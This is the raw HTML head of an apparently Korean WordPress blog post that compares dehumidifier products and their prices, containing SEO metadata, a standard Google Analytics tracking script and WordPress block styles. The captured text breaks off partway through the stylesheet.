

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dkevent.kr/%EC%9D%B4%EA%B3%BC%EC%88%98%EC%A0%9C%EC%8A%B5%EA%B8%B0-%EC%B6%94%EC%B2%9C-%EC%83%81%ED%92%88-%EA%B0%80%EA%B2%A9%EB%B9%84%EA%B5%90%EC%99%80-best%ED%9B%84%EA%B8%B0-%EC%A0%95%EB%A6%AC/
body_size: 39002
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>이과수제습기 추천 상품 가격비교와 Best후기 정리</title>
	<meta name="description" content="이과수제습기 추천 상품은 1위 위닉스 뽀송 제습기 19L DXJH1 , 2위 업소용 대용량 산업용 제습기 1일 6 , 3위 EAGLE PEAK 제습기 추천 저소 , 4위 LG 휘센 듀얼 인버터 DQ202PS , 5위 위닉스 뽀송 제습기 DXTD120-" />
	<link rel="canonical" href="https://dkevent.kr/이과수제습기-추천-상품-가격비교와-best후기-정리/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="이과수제습기 추천 상품 가격비교와 Best후기 정리" />
	<meta property="og:description" content="이과수제습기 추천 상품은 1위 위닉스 뽀송 제습기 19L DXJH1 , 2위 업소용 대용량 산업용 제습기 1일 6 , 3위 EAGLE PEAK 제습기 추천 저소 , 4위 LG 휘센 듀얼 인버터 DQ202PS , 5위 위닉스 뽀송 제습기 DXTD120-" />
	<meta property="og:url" content="https://dkevent.kr/이과수제습기-추천-상품-가격비교와-best후기-정리/" />
	<meta property="og:site_name" content="Review Haven" />
	<meta property="article:published_time" content="2023-05-15T12:10:16+00:00" />
	<meta property="article:modified_time" content="2023-05-15T12:10:20+00:00" />
	<meta property="og:image" content="https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg" />
	<meta name="author" content="leonhard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="글쓴이" />
	<meta name="twitter:data1" content="leonhard" />
	<meta name="twitter:label2" content="예상 되는 판독 시간" />
	<meta name="twitter:data2" content="7분" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#article","isPartOf":{"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/"},"author":{"name":"leonhard","@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"headline":"이과수제습기 추천 상품 가격비교와 Best후기 정리","datePublished":"2023-05-15T12:10:16+00:00","dateModified":"2023-05-15T12:10:20+00:00","mainEntityOfPage":{"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/"},"wordCount":89,"commentCount":0,"publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"image":{"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#primaryimage"},"thumbnailUrl":"https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg","articleSection":["shopping"],"inLanguage":"ko-KR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#respond"]}]},{"@type":"WebPage","@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/","url":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/","name":"이과수제습기 추천 상품 가격비교와 Best후기 정리","isPartOf":{"@id":"https://dkevent.kr/#website"},"primaryImageOfPage":{"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#primaryimage"},"image":{"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#primaryimage"},"thumbnailUrl":"https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg","datePublished":"2023-05-15T12:10:16+00:00","dateModified":"2023-05-15T12:10:20+00:00","description":"이과수제습기 추천 상품은 1위 위닉스 뽀송 제습기 19L DXJH1 , 2위 업소용 대용량 산업용 제습기 1일 6 , 3위 EAGLE PEAK 제습기 추천 저소 , 4위 LG 휘센 듀얼 인버터 DQ202PS , 5위 위닉스 뽀송 제습기 DXTD120-","breadcrumb":{"@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#primaryimage","url":"https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg","contentUrl":"https://thumbnail6.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/9276/2accc5230991b540999402887d3907292fe490d8978339e4d8c7ca11e52a.jpg"},{"@type":"BreadcrumbList","@id":"https://dkevent.kr/%ec%9d%b4%ea%b3%bc%ec%88%98%ec%a0%9c%ec%8a%b5%ea%b8%b0-%ec%b6%94%ec%b2%9c-%ec%83%81%ed%92%88-%ea%b0%80%ea%b2%a9%eb%b9%84%ea%b5%90%ec%99%80-best%ed%9b%84%ea%b8%b0-%ec%a0%95%eb%a6%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dkevent.kr/"},{"@type":"ListItem","position":2,"name":"이과수제습기 추천 상품 가격비교와 Best후기 정리"}]},{"@type":"WebSite","@id":"https://dkevent.kr/#website","url":"https://dkevent.kr/","name":"Review Haven","description":"Review Haven","publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dkevent.kr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"},{"@type":["Person","Organization"],"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30","name":"leonhard","image":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","caption":"leonhard"},"logo":{"@id":"https://dkevent.kr/#/schema/person/image/"},"url":"https://dkevent.kr/author/wnrnal2000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 피드" href="https://dkevent.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 댓글 피드" href="https://dkevent.kr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2F%25ec%259d%25b4%25ea%25b3%25bc%25ec%2588%2598%25ec%25a0%259c%25ec%258a%25b5%25ea%25b8%25b0-%25ec%25b6%2594%25ec%25b2%259c-%25ec%2583%2581%25ed%2592%2588-%25ea%25b0%2580%25ea%25b2%25a9%25eb%25b9%2584%25ea%25b5%2590%25ec%2599%2580-best%25ed%259b%2584%25ea%25b8%25b0-%25ec%25a0%2595%25eb%25a6%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2F%25ec%259d%25b4%25ea%25b3%25bc%25ec%2588%2598%25ec%25a0%259c%25ec%258a%25b5%25ea%25b8%25b0-%25ec%25b6%2594%25ec%25b2%259c-%25ec%2583%2581%25ed%2592%2588-%25ea%25b0%2580%25ea%25b2%25a9%25eb%25b9%2584%25ea%25b5%2590%25ec%2599%2580-best%25ed%259b%2584%25ea%25b8%25b0-%25ec%25a0%2595%25eb%25a6%25ac%2F&format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5VG7B88XCX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dkevent.kr\/%EC%9D%B4%EA%B3%BC%EC%88%98%EC%A0%9C%EC%8A%B5%EA%B8%B0-%EC%B6%94%EC%B2%9C-%EC%83%81%ED%92%88-%EA%B0%80%EA%B2%A9%EB%B9%84%EA%B5%90%EC%99%80-best%ED%9B%84%EA%B8%B0-%EC%A0%95%EB%A6%AC\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5VG7B88XCX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5VG7B88XCX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only 